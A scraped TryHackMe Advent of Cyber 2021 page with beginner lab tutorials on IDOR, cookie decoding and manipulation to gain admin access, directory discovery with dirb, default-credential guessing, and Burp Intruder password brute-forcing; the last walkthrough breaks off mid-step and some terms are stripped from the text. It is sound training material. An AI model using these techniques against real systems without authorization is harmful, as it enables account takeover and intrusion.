
Advent of Cyber 3 (2021)
Get started with Cyber Security in 25 Days - Learn the basics by doing a new, beginner friendly security challenge every day leading up to Christmas.
easy

To access material, start machines and answer questions login.
Get started with Cyber Security in 25 days, by learning the basics and completing a new, beginner friendly security exercise every day leading up until Christmas; an advent calendar but with security challenges and not chocolate.
Also, everyday you complete a challenge, you get entered into another prize draw for the chance to win a mini-prize. The "daily prizes" are done at the end of the week. Complete every task in the event and earn a certificate of completion! Make sure your name is set in your settings.
View Sample Certificate

|
|
PortSwigger are the creators of , the world's leading web application security testing toolkit. Their center of excellence is the PortSwigger Research team, where they discover and exploit vulnerabilities, then feed their findings back into products. |
|


Videos Featuring
Each task released has a supporting video walkthrough, from a range of amazing and highly talented creators, including:
CyberSecMeg, John Hammond, Tib3rius, Neal Bridges, HuskyHacks, InsiderPhD, and NahamSec!
Topics Include
Topics that will be covered in the event are
|
|
|
|


Follow us on LinkedIn (opens in new tab)!
Follow us on Twitter (opens in new tab)!
Check out the subreddit (opens in new tab)!
The Advent of Cyber event is completely free! However, check out some of the reasons to subscribe:

If you want to gift a TryHackMe VIP subscription, you can purchase vouchers.
In celebration of Advent of Cyber, you can get 20% off the annual subscription using the discount code AOC2021 at checkout. This discount is only valid until the 7th of December, that's in:
Advent of Cyber is a perfect event for introducing and upskilling many different teams within your company in cyber, through this fun 25-day event!
With TryHackMe's management dashboard for business, teams in your company can tackle the daily challenges together, where you can monitor their progress and give them a premium learning experience.
Christmas Swag
Want to rep swag from your favorite cyber security training platform?
We have a special edition Christmas Advent of Cyber t-shirt. Buy from our swag store.
To access lab machines you deploy on TryHackMe will need to either, use an OpenVPN client, or deploy your own web-based AttackBox (you can do this by clicking the blue "Start AttackBox" button at the top of this page). We highly recommend you complete the Tutorial room to learn more about getting connected.
Using the web-based AttackBox, you can complete all of these exercises through your browser. If you're a regular user, you can deploy the AttackBox for free 1 hour a day, if you're subscribed you can deploy it for an unlimited amount of time!
Rules
Breaking any of the following rules will result in elimination from the competition
- *.tryhackme.com and the OpenVPN server is off-limits to probing, scanning, or exploiting.
- Users are only authorized to hack machines that have been deployed in the rooms they have access to.
- Users are not to target or attack other users
- Users should only enter the event once, using one account.
- Answers to questions are not to be shared; unless shown on videos/streams.
[The Christmas Story]
All exercises in Advent of Cyber follow a fun Christmas story. This year, the elf McSkidy needs your help to hack back and undo the grinch's malicious activities.

It's the eve of 30th November - McSkidy sits in her large office with a cup of hot cocoa, reminiscing over her stressful times at the Best Festival Company. Since her management of the Christmas Monster's cyber attacks last December, she'd been promoted to Chief Information Security Office (CISO) and has managed to build a world-class security team. She made a promise to never let Christmas get affected by cyber incidents and has done everything in her power to prepare the best festival company for any incidents, and assist Santa in delivering presents globally with no disruptions!
As she grins to herself "After all we've done, what could go wrong", Elf McAssistant runs into her office and gasps "All our security analysts have missed their last shift and no security personnel can be found in the building". McSkidy jumps out of her chair and spills her hot cocoa all over herself "WHAT".
She swiftly moves over to the Elf Security Center housing the security personnel and looks over the large area filled with empty desks. Where did everyone go on the eve of the most important time for the Best Festival Company. She rushes over to the desk of the head of her security analyst team, Elf McLeader, and notices the desk is surprisingly clean. For someone so messy, how is his work area completely empty? As she started theorising in her head, she noticed a small piece of paper hidden at the back of the desk behind the screen. As she made sense of what was on the paper, her eyes widened - why did McProfessional book a one-way flight ticket away on this exact day!
Before she had time to make any assumptions, a loud, grumpy voice was resonating across the security center from the internal announcement systems "Grinch Enterprises will never let Christmas succeed. It would be a shame if your world-class security team just suddenly disappeared"
"THIS WAS ALL PLANNED - HOW DID THEY ACCESS OUR INTERNAL SYSTEMS" cried McSkidy. Their intelligence team had prepared for this exact scenario but it didn't help that the security center was completely empty!
"This needs to stop happening" sighed McSkidy and dragged herself to the office to save Christmas
Please note, tasks are released daily and will vary in difficulty (although will always be aimed at a beginner level)
The Christmas story is used within some of the tasks, so make sure you read the above.
Story
The inventory management systems used to create the gifts have been tampered with to frustrate the elves. It's a night shift, and McStocker comes to McSkidy panicking about the gifts all being built wrong. With no managers around to fix the issue, McSkidy needs to somehow get access and fix the system and keep everything on track to be ready for Christmas!
Learning Objectives
- What is an vulnerability?
- How do I find and exploit vulnerabilities?
- Challenge Walkthrough.
What is an vulnerability?
stands for Insecure Direct Object Reference and is a type of access control vulnerability. An access control vulnerability is when an attacker can gain access to information or actions not intended for them. An vulnerability can occur when a web server receives user-supplied input to retrieve objects (files, data, documents), and too much trust has been placed on that input data, and the web application does not validate whether the user should, in fact, have access to the requested object.
How do I find and exploit vulnerabilities?
As previously mentioned, an vulnerability relies on changing user-supplied data. This user-supplied data can mainly be found in the following three places:
Query Component:
Query component data is passed in the URL when making a request to a website. Take, for instance, the following screenshot of a URL.

We can breakdown this URL into the following:
Protocol: https://
Domain: website.
Page: /profile
Query Component: id=23
Here we can see the /profile page is being requested, and the parameter id with the value of 23 is being passed in the query component. This page could potentially be showing us personal user information, and by changing the id parameter to another value, we could view other users data.
Post Variables:
Examining the contents of forms on a website can sometimes reveal fields that could be vulnerable to exploitation. Take, for example, the following HTML code for a form that updates a user's password.
<form method="POST" action="/update-password">
    <input type="hidden" name"user_id" value="123">
    <div>New Password:</div>
    <div><input type="password" name="new_password"></div>
    <div><input type="submit" value="Change Password">
</form>
You can see from the highlighted line that the user's id is being passed to the webserver in a hidden field. Changing the value of this field from 123 to another user_id may result in changing the password for another user's account.
Cookies:
To stay logged into a website such as this one, cookies are used to remember your session. Usually, this will involve sending a session id which is a long string of random hard to guess text such as 5db28452c4161cf88c6f33e57b62a357, which the webserver securely uses to retrieve your user information and validate your session. Sometimes though, less experienced developers may store user information in the cookie its self, such as the user's ID. Changing the value of this cookie could result in displaying another user's information. See below for an example of how this might look.
GET /user-information HTTP/1.1
Host: website.thm
Cookie: user_id=9
User-Agent: Mozilla/5.0 (Ubuntu;Linux) Firefox/94.0

Hello Jon!
GET /user-information HTTP/1.1
Host: website.thm
Cookie: user_id=5
User-Agent: Mozilla/5.0 (Ubuntu;Linux) Firefox/94.0

Hello Martin!
in the wild
Seeing a product, user, or service identifier in the URL or otherwise is a must to test. vulnerabilities can reveal sensitive information, as well as potentially giving you access to usually restricted site functionality. For security researchers, vulnerabilities can be impactful, and reporting them can yield a good bug bounty; see this article (opens in new tab), where an vulnerability report to PayPal had a $10,500 payout.
Challenge Walkthrough
Click the green "View Site" button at the top right of this task to open up the inventory management system.
Here you'll find a mock browser on the completed orders page showing images of the toys which have been made incorrectly due to the Grinch's tampering!

There are also three other pages on the navigation panel; Builds, Inventory and Your Activity.
- The builds page shows different toys and the parts they are made up of (as you can see, due to tampering, these are all incorrect)
- The Inventory page lists the individual items with their corresponding SKU codes.
- The Your Activity page displays McSkidy's user information, photo and their recent actions on the system.
As we learnt above, an vulnerability requires changing some kind of user input. Out of all the pages we can navigate to, the only page that has input that can be altered is on the Your Activity page. You'll see in the URL a query component parameter named user_id, which is set to the value of 11 (McSkidy's User Id).

Try changing the user_id value in the address bar, and you'll see that the web application tries to load another user's information. Try different numbers between the values 1 - 20 until you find a user who could have been responsible for the tampering on the system.

Clicking on the Revert button on the user's actions will roll back the changes and allow the toy-making machine to make properly built toys again. Once all the changes have been reverted, you'll be rewarded with a flag which can be entered below.
After finding Santa's account, what is their position in the company?
After finding McStocker's account, what is their position in the company?
After finding the account responsible for tampering, what is their position in the company?
What is the received flag when McSkidy fixes the Inventory Management System?
If you want to learn more about IDOR vulnerabilities, we suggest trying out this room https://tryhackme.com/room/idor
Tasks released each day get progressively harder (but are still guided with walkthrough videos). Come back tomorrow for Day 2's task!
Check out John Hammond's walkthrough video for day 2 here (opens in new tab)
Story
McSkidy needs to check if any other employee elves have left/been affected by Grinch Industries attack, but the systems that hold the employee information have been hacked. Can you hack them back to determine if the other teams in the Best Festival Company have been affected?
Learning Objectives

- Understanding the underlying technology of web servers and how the web communicates.
- Understand what cookies are and their purpose.
- Learn how to manipulate and manage cookies for malicious use.
(S)
For your computer and a webserver to communicate with each other, an intermediary protocol is required. This is where the (Hypertext Transfer Protocol) is introduced! The protocol is a client-server protocol to provide communication between a client and a webserver. requests are similar to a standard network request; however, adds specific headers to the request to identify the protocol and other information.
When an request is crafted, the method and target header will always be included. The target header will specify what to retrieve from the server, and the method header will specify how.
When retrieving information from a web server, it is common to use the GET method, such as loading a picture.
When sending data to a web server, it is common to use the POST method, such as sending login information.
Example Request
GET / HTTP/1.1
Host: tryhackme.com
User-Agent: Mozilla/5.0 Firefox/87.0
Referer: https://tryhackme.com/
Once the server receives a request, it will send back a response, including any requested content if successful and a status code. The status code is used to tell the client browser how the webserver interpreted the request. The most common "successful" status code is HTTP 200 OK.
Example Response
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Wednesday, 24 Nov 2021 13:34:03 GMT
Content-Type: text/html
Content-Length: 98

<html>
<head>
    <title>Advent of Cyber</title>
</head>
<body>
    Welcome To Advent of Cyber!
</body>
</html>
The protocol itself is only one small piece of the puzzle; once content is retrieved from the web server, your browser needs a way to interpret and render the information sent. Web applications are commonly formatted in HTML (HyperText Markup Language), rendered, and styled in CSS (Cascading Style Sheets). JavaScript is also commonly used to provide additional functionality.
In today's web environment, the use of web frameworks has significantly increased in popularity. Most modern web applications use many web frameworks and other web solutions that an end-user does not see or interact with.
For more information about requests, methods, and headers, check out the Web Fundamentals room!
Cookies

is a stateless protocol. When you send requests to a web server, the server cannot distinguish your request from someone else's request.. To solve the stateless problem and identify different users and access levels, the webserver will assign cookies to create and manage a stateful session between client and server.
Cookies are tiny pieces of data (metadata) or information locally stored on your computer that are sent to the server when you make a request.
Cookies can be assigned any name and any value allowing the webserver to store any information it wants. Today we will be focusing on authentication cookies, also known as session cookies. Authentication or session cookies are used to identify you and what access level is attached to your session.
Below is a diagram describing assigning and using a cookie from the initial request to the session request.

To begin the process, when you send a request such as a login request, your browser will send that information typically as a POST request to the webserver. The web server will verify that it received the data and set a unique cookie; as previously mentioned, cookies are arbitrary, and values are determined by best-practice or the web developer. Once the cookie is assigned, as long as the cookie stays locally stored in your browser, all future GET requests will be automatically sent with that cookie to identify you and your access level. Once the server receives your GET request and cookie, it will locate and de-serialize your session. Deserialization is the process of taking a data format such as JSON and rebuilding it as an object. If successful, the webserver will reply to your request with a 200 response.
Now that we understand what cookies are and how they are used, let us dive into their contents.
Cookie Components
Cookies are made up of 11 different components; you can find an explanation of each component in the table below.
| Component | Purpose | Example |
| Name | Unique cookie identifier (arbitrarily set by web-server). Always paired with the value component. | SessionID |
| Value | Unique cookie value (arbitrarily set by web-server). Always paired with the name component | sty1z3kz11mpqxjv648mqwlx4ginpt6c |
| Domain | Originating domain of the cookie. Sets the scope of the cookie. | .tryhackme.com |
| Path | Local path to cookie. Sets the scope of the cookie. | / |
| Expires/Max-age | Date/time at which cookies expires | 2022-11-11T15:39:04.166Z |
| Size | Disk size of the cookie in bytes. This is typically {Name+Value} | 91 |
| HttpOnly | Cookie cannot be accessed through client-side scripts | (indicated by a checkmark) |
| Secure | Cookie is only sent over HTTPS | (indicated by a checkmark) |
| SameSite | Specifies when a cookie is sent through cross-site requests | none |
| SameParty | Extends functionality of SameSite attribute to First-Party sets. | (indicated by a checkmark) |
| Priority | Defines the importance of a cookie. Determines whether it should be removed or held on to | High |
Looking at all the components of a cookie may seem intimidating. There is no need to worry as attackers; we only need to concern ourselves with two components: Name and Value; the rest of the components are handled by the webserver.
Cookie components are always prepared in pairs. The main pair is name-value; this will define the name of the cookie and the value of the name. The second pair is the attribute-value pair; this will define an attribute of the cookie and the value of the attribute. Below is an example of what Set-Cookie syntax looks like.
Set-Cookie: <cookie-name>=<cookie-value>; Domain=<domain-value>; Secure; HttpOnly
Cookie Manipulation

Cookie manipulation is taking a cookie and modifying it to obtain unintended behavior determined by the web developer. Cookie manipulation is possible because cookies are stored locally on your host system, meaning you have complete control over them and modify them as you please.
To begin modifying and manipulating cookies, we need to open our developer tools. In Google Chrome, developer tools are known as the "Chrome Developer Tools," and in Mozilla Firefox, they are known as the "Firefox Developer Tools."
Developer tools can be accessed by pressing F12 or Ctrl+Shift+I. Once developer tools are open, to access your cookies, navigate to the Storage tab in Firefox or Application tab in Chrome/Edge; select the Cookies dropdown on the left-hand side of the console.

Cookie values may seem random at first; however, they often have an encoded value or meaning behind them that can be decoded to a non-arbitrary value such as a Javascript object.
From an attacker's perspective, you can decode the cookie value to identify the underlying objects. Once you have identified the underlying objects, you can modify them to what you want. To use the cookie, you will need to encode it back to the original encoding and replace the cookie value. Below is an example of a decoded cookie value.
{firstName:"John", lastName:"Doe", age:50, eyeColor:"blue"
Now that we have all of the pieces of cookies and how to manipulate them, we can put them all together to gain unintended access.
Below is a summary of how cookie values could be manipulated.
- Obtain a cookie value from registering or signing up for an account.
- Decode the cookie value.
- Identify the object notation or structure of the cookie.
- Change the parameters inside the object to a different parameter with a higher privilege level, such as admin or administrator.
- Re-encode the cookie and insert the cookie into the value space; this can be done by double-clicking the value box.
- Action the cookie; this can be done by refreshing the page or logging in.
Additional Resources
For more information about (s) and cookies, check out these other TryHackMe rooms.
- : https://tryhackme.com/jr/httpindetail
- Authentication: https://tryhackme.com/jr/authenticationbypass
If you're stuck solving the challenge, check out the walkthrough video here (opens in new tab)
Register an account, and verify the cookies using the Developer Tools in your browser.
What is the name of the new cookie that was created for your account?
What encoding type was used for the cookie value?
What object format is the data of the cookie stored in?
Manipulate the cookie and bypass the login portal.
What is the value of the administrator cookie? (username = admin)
What team environment is not responding?
What team environment has a network warning?
If you want to learn more about Authentication bypasses, we suggest trying out this room https://tryhackme.com/jr/authenticationbypass
Tasks released each day get progressively harder (but are still guided with walkthrough videos). Come back tomorrow for Day 3's task, where InsiderPHD will be recording a video walkthrough!
Set up your virtual environment

Grinch Enterprises have also tried to block communication between anyone at the company. They've locked everyone out of their email systems and McSysAdmin has also lost access to their admin panel. Can you find the admin panel and help restore communication for the Best Festival Company.
Check out InsiderPHD's walkthrough video for day 3 here (opens in new tab)
Learning Objectives
In today's task, we're going to be using our investigatory skills and techniques to discover un-listed content, and attempt some common authentication using the clues around us.
What is Content Discovery & Why is it Useful?
Before we begin looking for content, let's define what "content" actually is. Content is the assets and inner workings of the application that we are testing. Contents can be files, folders, or pathways that weren't necessarily intended to be accessed by the general public.
For example, you may have a blog, where you post about your tasty treats! You want everyone to view all of your delicious snacks, but you don't want everyone to be able to manage what delicious snacks are up for review - You may hide the administrator panel away from the public!
Let's expand on this. Web servers, unless configured otherwise, are designed to serve these files and folders, as long as you know the names.
Content discovery is a useful technique to have in our arsenal because it allows us to find things that we aren't supposed to see. For example, we may be able to find:
- Configuration files
- Passwords and secrets
- Backups
- Content management systems
- Administrator dashboards or portals

These are just some examples of the types of information that we may be able to uncover by discovering content. We can find these pieces of information because they are stored in either a folder (which will have a name) or a file (which will have both a name and extension). This means that we can search for files by their extension, for example, discovering text files with the extension of .txt.
You can do this manually by thinking of some names such as "admin" or "passwords.txt" and navigating to it in your browser. However, we can use tools to do this process for us at a considerably faster rate. Enter Dirbuster. Dirbuster is a tool that we can use to automate this process for us. The tool works by accepting a wordlist which is a file containing everything that we want to search for, and then a few other arguments. Let's demonstrate this into the snippets below:
           cmnatic@thm$ cat wordlist.txt

admin/
docs/
config/
install/
install-en/

will scan the website "santascookies." for the folders listed within this . To use to discover content on this site, we would use the command dirb and provide some information such as the URL of the website and the location of the word list. Our final command would look like something similar to the snippet below::
cmnatic@thm$ dirb http://santascookies.thm/ /usr/share/wordlists/mywordlist.txt
In the above, we have provided the following commands:
- The URL of the website
- The location (full path) on our attacking machine of our wordlist. If you are unfamiliar with this, check out Linux Fundamentals.
Now, once we execute this command, will search for the existence of a directory on the website using every value in the wordlist that we have created.
           cmnatic@thm:/usr/share/wordlists/dirb# ls

big.txt     euskera.txt            mutations_common.txt  spanish.txt
catala.txt  extensions_common.txt  others                stress
common.txt  indexes.txt            small.txt             vulns
Your ability to discover content is only as good as your . You will find another collection of open-source such as SecLists (opens in new tab), where you may be able to use a combination of context and to discover content.
Default Credentials
Web applications and services often come with a default pair of credentials. Developers leave these credentials in place so that you can quickly get started with the platform (with the hopes that you will change them). However, as you'll come to discover, not everyone does, or in fact, applications often include other accounts that are not well documented. SecLists also provide a for default credentials, which you can find here (opens in new tab).
For example, take a guess at using some common usernames and password combinations for privileged users. This could include:
| Count | Username | Password |
| #1 | administrator | administrator |
| #2 | administrator | password123 |
| #3 | administrator | letmein |
Sometimes, these credentials are stored in the web applications configuration files or public documentation. For example, this application, "BikeIT", is an open-source application for registering your Bicycle to a community page. The administrator is enabled by default, with credentials provided in both the documentation and source code.

The photo above shows the "Read Me" documentation (or instructions) for the web application.
$username="Administrator";
$password="letmein123"; //change this
The source code contains these default credentials too.
Unless the administrator installing this application changes the credentials, anyone will be able to log in using them if they know to look for these details being published (such as they usually are with open-source projects), or are capable of guessing them.
For today's task, you will need to deploy the vulnerable machine attached to this task by pressing the green "Start Lab Machine" button at the top right of this task and the TryHackMe AttackBox, which can be deployed by pressing the "Start AttackBox" button located at the top-right of the room.
Additional Resources
If you are interested in learning more (or wish to apply your knowledge) about content discovery and authentication bypass, check out the following rooms on TryHackMe:
In your web browser, try some default credentials on the newly discovered login form for the "administrator" user. What is the password?
Access the admin panel. What is the value of the flag?
Set up your virtual environment

McSysAdmin managed to reset everyone's access except Santa's! Santa's expected some urgent travel itinerary for his route over Christmas. Rumour has it that Santa never followed the password security recommendations. Can you use bruteforcing to help him access his accounts?
Check out Nahamsec's walkthrough video for day 4 here (opens in new tab)
Learning Objectives
In today’s task, we’re going to learn the following.
- Understanding authentication and where it is used
- Understanding what fuzzing is
- Understanding what is and how we can use it for fuzzing a login form to gain access
- Apply this knowledge to retrieve Santa’s travel itinerary
What is authentication, and where is it Used?
Authentication is the process of verifying a user’s identity, establishing that they are who they say they are. Authentication can be proven using a variety of authentication means, including:
- A known set of credentials to the server and user such as a username and password
- Token authentication (these are unique pieces of encrypted text)
- Biometric authentication (fingerprints, retina data, etc.)
Authentication is often used interchangeably with authorisation, but it is very different. Authorisation is a term for the rules defining what an authenticated user can and cannot access. For example, a standard, the authenticated user will only be allowed access to some aspects of a website. An authenticated administrator will be able to access the entire thing – their level of authorisation determines this.
Authentication is used when there is a necessity to know who is accessing pieces of data or information to create accountability – protecting the Confidentiality element of the triad. If you wish to learn more about this, I recommend checking out the Principles of Security room on TryHackMe. You can find examples of authentication in the real world, for example, a badge or key-card to access restricted places within a building.
What is Fuzzing?
Put simply, fuzzing is an automated means of testing an element of a web application until the application gives a vulnerability or valuable information. When we are fuzzing, we provide information as we would typically when interacting with it, just at a much faster rate. This means that we can use extensive lists known as wordlists to test a web application’s response to various information.
For example, rather than testing a login form for a valid set of credentials one-by-one (which is exceptionally time-consuming), we can use a tool for fuzzing this login form to test hundreds of credentials at a much faster rate and more reliably.
Fuzzing with
Please note that this task presumes that you are using the TryHackMe AttackBox. The AttackBox has the necessary software, tools and wordlists installed for you to complete today’s task – so it is highly recommended that you use it (to start it, scroll to the top of this page and click the blue "Start AttackBox" button, then follow the steps below).
1. Let’s launch FireFox by navigating to “Applications -> Internet-> Firefox”

2. Navigate to the login form in the web browser using the vulnerable IP address (://MACHINE_IP (opens in new tab)) (note that the IP address in the screenshots is only an example, you will need to replace this with the MACHINE_IP)

3. Let’s launch by navigating to “Applications -> Other -> "

4. Navigate to the "" tab:
5. And press "Intercept On" in " -> Intercept"

6. Now we will need to return to our Firefox Browser and enable the FoxyProxy extension in Firefox. You can do this by pressing the “FoxyProxy” extension and pressing “Burp” like so:

7. Submit some dummy data on the login form, such as below. Please note that the web browser will hang:

8. We will need to return to , where we will see some data has now been returned to us. Right-click the window containing the data and press “Send to Intruder”
9. Navigate to the “Intruder” tab and select the following:
10.1. Click the “Positions” tab and clear the pre-selected positions by pressing "Clear $"
10.2. Add the value of the "username" parameter as the first position, sometimes we will already know the username, other times we will not. We can tell Burp to use a of usernames for this position as well. However, as the username is already known (i.e. cmnatic), we are just brute-forcing the password. (this can be done by highlighting the password parameter and clicking “Add $”)
10.3. Add the “password” value as the position (i.e. password123) (this can be done by highlighting the value in the password parameter and clicking “Add $”)
10.4. Select “Cluster Bomb” in the Attack type in the dropdown menu.
10.5. We will now need to provide some values for to fuzz the login form with passwords. We can provide a list manually, or we can provide a . I will be providing a .
